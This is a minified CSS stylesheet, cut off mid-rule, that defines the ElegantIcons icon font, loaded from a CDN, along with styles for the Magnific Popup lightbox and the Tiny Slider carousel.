img{max-height:40px}@font-face{font-family:ElegantIcons;src:url(https://cdn.statically.io/gh/heimrichhannot/elegant-icons/master/fonts/ElegantIcons.eot);src:url(https://cdn.statically.io/gh/heimrichhannot/elegant-icons/master/fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),url(https://cdn.statically.io/gh/heimrichhannot/elegant-icons/master/fonts/ElegantIcons.woff) format('woff'),url(https://cdn.statically.io/gh/heimrichhannot/elegant-icons/master/fonts/ElegantIcons.ttf) format('truetype'),url(https://cdn.statically.io/gh/heimrichhannot/elegant-icons/master/fonts/ElegantIcons.svg#ElegantIcons) format('svg');font-display:swap;font-weight:400;font-style:normal}[data-icon]:before{font-family:ElegantIcons;content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow-up-down,.arrow_back,.arrow_carrot-2down,.arrow_carrot-2down_alt2,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left,.arrow_carrot-2left_alt,.arrow_carrot-2left_alt2,.arrow_carrot-2right,.arrow_carrot-2right_alt,.arrow_carrot-2right_alt2,.arrow_carrot-2up,.arrow_carrot-2up_alt,.arrow_carrot-2up_alt2,.arrow_carrot-down,.arrow_carrot-down_alt,.arrow_carrot-down_alt2,.arrow_carrot-left,.arrow_carrot-left_alt,.arrow_carrot-left_alt2,.arrow_carrot-right,.arrow_carrot-right_alt,.arrow_carrot-right_alt2,.arrow_carrot-up,.arrow_carrot-up_alt2,.arrow_carrot_up_alt,.arrow_condense,.arrow_condense_alt,.arrow_down,.arrow_down_alt,.arrow_expand,.arrow_expand_alt,.arrow_expand_alt2,.arrow_expand_alt3,.arrow_left,.arrow_left-down,.arrow_left-down_alt,.arrow_left-right,.arrow_left-right_alt,.arrow_left-up,.arrow_left-up_alt,.arrow_left_alt,.arrow_move,.arrow_right,.arrow_right-down,.arrow_right-down_alt,.arrow_right-up,.arrow_right-up_alt,.arrow_right_alt,.arrow_triangle-down,.arrow_triangle-down_alt,.arrow_triangle-down_alt2,.arrow_triangle-left,.arrow_triangle-left_alt,.arrow_triangle-left_alt2,.arrow_triangle-right,.arrow_triangle-right_alt,.arrow_triangle-right_alt2,.arrow_triangle-up,.arrow_triangle-up_alt,.arrow_triangle-up_alt2,.arrow_up,.arrow_up-down_alt,.arrow_up_alt,.icon_adjust-horiz,.icon_adjust-vert,.icon_archive,.icon_archive_alt,.icon_bag,.icon_bag_alt,.icon_balance,.icon_blocked,.icon_book,.icon_book_alt,.icon_box-checked,.icon_box-empty,.icon_box-selected,.icon_briefcase,.icon_briefcase_alt,.icon_building,.icon_building_alt,.icon_calculator_alt,.icon_calendar,.icon_calulator,.icon_camera,.icon_camera_alt,.icon_cart,.icon_cart_alt,.icon_chat,.icon_chat_alt,.icon_check,.icon_check_alt,.icon_check_alt2,.icon_circle-empty,.icon_circle-slelected,.icon_clipboard,.icon_clock,.icon_clock_alt,.icon_close,.icon_close_alt,.icon_close_alt2,.icon_cloud,.icon_cloud-download,.icon_cloud-download_alt,.icon_cloud-upload,.icon_cloud-upload_alt,.icon_cloud_alt,.icon_cog,.icon_cogs,.icon_comment,.icon_comment_alt,.icon_compass,.icon_compass_alt,.icon_cone,.icon_cone_alt,.icon_contacts,.icon_contacts_alt,.icon_creditcard,.icon_currency,.icon_currency_alt,.icon_cursor,.icon_cursor_alt,.icon_datareport,.icon_datareport_alt,.icon_desktop,.icon_dislike,.icon_dislike_alt,.icon_document,.icon_document_alt,.icon_documents,.icon_documents_alt,.icon_download,.icon_drawer,.icon_drawer_alt,.icon_drive,.icon_drive_alt,.icon_easel,.icon_easel_alt,.icon_error-circle,.icon_error-circle_alt,.icon_error-oct,.icon_error-oct_alt,.icon_error-triangle,.icon_error-triangle_alt,.icon_film,.icon_floppy,.icon_floppy_alt,.icon_flowchart,.icon_flowchart_alt,.icon_folder,.icon_folder-add,.icon_folder-add_alt,.icon_folder-alt,.icon_folder-open,.icon_folder-open_alt,.icon_folder_download,.icon_folder_upload,.icon_genius,.icon_gift,.icon_gift_alt,.icon_globe,.icon_globe-2,.icon_globe_alt,.icon_grid-2x2,.icon_grid-3x3,.icon_group,.icon_headphones,.icon_heart,.icon_heart_alt,.icon_hourglass,.icon_house,.icon_house_alt,.icon_id,.icon_id-2,.icon_id-2_alt,.icon_id_alt,.icon_image,.icon_images,.icon_info,.icon_info_alt,.icon_key,.icon_key_alt,.icon_laptop,.icon_lifesaver,.icon_lightbulb,.icon_lightbulb_alt,.icon_like,.icon_like_alt,.icon_link,.icon_link_alt,.icon_loading,.icon_lock,.icon_lock-open,.icon_lock-open_alt,.icon_lock_alt,.icon_mail,.icon_mail_alt,.icon_map,.icon_map_alt,.icon_menu,.icon_menu-circle_alt,.icon_menu-circle_alt2,.icon_menu-square_alt,.icon_menu-square_alt2,.icon_mic,.icon_mic_alt,.icon_minus-06,.icon_minus-box,.icon_minus_alt,.icon_minus_alt2,.icon_mobile,.icon_mug,.icon_mug_alt,.icon_music,.icon_ol,.icon_paperclip,.icon_pause,.icon_pause_alt,.icon_pause_alt2,.icon_pencil,.icon_pencil-edit,.icon_pencil-edit_alt,.icon_pencil_alt,.icon_pens,.icon_pens_alt,.icon_percent,.icon_percent_alt,.icon_phone,.icon_piechart,.icon_pin,.icon_pin_alt,.icon_plus,.icon_plus-box,.icon_plus_alt,.icon_plus_alt2,.icon_printer,.icon_printer-alt,.icon_profile,.icon_pushpin,.icon_pushpin_alt,.icon_puzzle,.icon_puzzle_alt,.icon_question,.icon_question_alt,.icon_question_alt2,.icon_quotations,.icon_quotations_alt,.icon_quotations_alt2,.icon_refresh,.icon_ribbon,.icon_ribbon_alt,.icon_rook,.icon_search,.icon_search-2,.icon_search_alt,.icon_shield,.icon_shield_alt,.icon_star,.icon_star-half,.icon_star-half_alt,.icon_star_alt,.icon_stop,.icon_stop_alt,.icon_stop_alt2,.icon_table,.icon_tablet,.icon_tag,.icon_tag_alt,.icon_tags,.icon_tags_alt,.icon_target,.icon_tool,.icon_toolbox,.icon_toolbox_alt,.icon_tools,.icon_trash,.icon_trash_alt,.icon_ul,.icon_upload,.icon_vol-mute,.icon_vol-mute_alt,.icon_volume-high,.icon_volume-high_alt,.icon_volume-low,.icon_volume-low_alt,.icon_wallet,.icon_wallet_alt,.icon_zoom-in,.icon_zoom-in_alt,.icon_zoom-out,.icon_zoom-out_alt,.social_blogger,.social_blogger_circle,.social_blogger_square,.social_delicious,.social_delicious_circle,.social_delicious_square,.social_deviantart,.social_deviantart_circle,.social_deviantart_square,.social_dribbble,.social_dribbble_circle,.social_dribbble_square,.social_facebook,.social_facebook_circle,.social_facebook_square,.social_flickr,.social_flickr_circle,.social_flickr_square,.social_googledrive,.social_googledrive_alt2,.social_googledrive_square,.social_googleplus,.social_googleplus_circle,.social_googleplus_square,.social_instagram,.social_instagram_circle,.social_instagram_square,.social_linkedin,.social_linkedin_circle,.social_linkedin_square,.social_myspace,.social_myspace_circle,.social_myspace_square,.social_picassa,.social_picassa_circle,.social_picassa_square,.social_pinterest,.social_pinterest_circle,.social_pinterest_square,.social_rss,.social_rss_circle,.social_rss_square,.social_share,.social_share_circle,.social_share_square,.social_skype,.social_skype_circle,.social_skype_square,.social_spotify,.social_spotify_circle,.social_spotify_square,.social_stumbleupon_circle,.social_stumbleupon_square,.social_tumbleupon,.social_tumblr,.social_tumblr_circle,.social_tumblr_square,.social_twitter,.social_twitter_circle,.social_twitter_square,.social_vimeo,.social_vimeo_circle,.social_vimeo_square,.social_wordpress,.social_wordpress_circle,.social_wordpress_square,.social_youtube,.social_youtube_circle,.social_youtube_square{font-family:ElegantIcons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #999;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.mfp-bg,.mfp-container,.mfp-wrap{height:100%;width:100%}.mfp-arrow:after,.mfp-arrow:before,.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-close,.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#999;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:'';display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-no-calc{position:relative;left:0}.tns-gallery{position:relative;left:0;min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-normal,.tns-fadeOut{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 